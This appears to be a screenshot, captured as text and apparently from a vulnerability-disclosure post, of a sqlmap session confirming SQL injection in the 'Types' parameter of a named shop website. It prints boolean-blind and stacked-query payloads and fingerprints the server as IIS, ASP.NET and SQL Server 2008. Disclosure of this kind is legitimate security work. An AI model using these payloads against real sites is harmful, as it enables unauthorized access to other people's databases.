 管理员: sqlmap.bat
[20:27:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:27:51] [INFO] testing connection to the target URL
[20:27:52] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Types (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: Types=1 AND 7569=7569

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Types=1;WAITFOR DELAY '0:0:5'--
---
[20:27:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[20:27:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\shop.aigame100.com'

[*] shutting down at 20:27:52

D:\阿甫\sqlmap\sqlmap>
www.wooyun.org